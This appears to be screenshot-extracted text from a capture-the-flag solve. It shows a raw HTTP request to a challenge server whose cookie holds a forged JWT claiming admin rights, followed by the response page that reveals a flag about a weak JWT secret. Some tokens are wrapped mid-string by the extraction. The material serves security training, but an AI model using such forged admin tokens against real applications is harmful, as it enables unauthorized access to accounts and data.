 GET /home HTTP/1.1
Host: 82.157.146.43:19780
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://82.157.146.43:19780/login
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOnsiYWRtaW
4iOnRydWUsImRhdGEiOnsidXNlcm5hbWUiOiJ6b21ibyIsInBhc3N3b
3JkIjoiem9tYm8ifX0sImlhdCI6MTcxMzI2MzA0NiwiZXhwIjoxNzEz
MjY2NjQ2fQ.AX03hB2tINuEEBac7SuHjzgbGuqxFZeM1kHahSe1iW4
Upgrade-Insecure-Requests: 1
Content-Length: 35
username=zombo&password=zombo
aria-controls="navbarNav" aria-expanded="false"
aria-label="Toggle navigation">
21 <span class="navbar-toggler-icon">
</span>
22 </button>
23 <div class="collapse navbar-collapse" id="
navbarNav">
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a class="nav-link" href="/login">
Login
</a>
27 </li>
28 </ul>
29 </div>
30 </nav>
31
32 <h1 class="mt-5 text-center">
Congratulations. Here is your flag
</h1>
33 <p class="mt-2 text-center">
shellmates{w34k_JwT_$3CR3T}